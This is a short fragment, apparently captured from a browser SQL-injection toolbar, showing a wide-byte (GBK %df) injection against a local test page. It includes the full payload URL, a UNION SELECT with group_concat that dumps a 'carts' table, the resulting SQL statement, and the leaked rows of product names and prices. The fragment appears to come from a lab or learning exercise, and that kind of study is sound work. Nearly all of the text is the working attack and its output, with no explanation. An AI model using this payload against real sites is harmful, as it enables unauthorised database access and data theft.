 Load URL
http://127.0.0.1/kzj/test.php?id=1%df' and 1=2 union select 1,group_concat(id,name,price),3 from carts--+
Split URL
Execute
Enable Post data Enable Referrer
sql语句:SELECT * FROM carts WHERE id='1運' and 1=2 union select 1,group_concat(id,name,price),3 from carts-- '
1小米51599,2一加62799,3华为83000
3
WS
i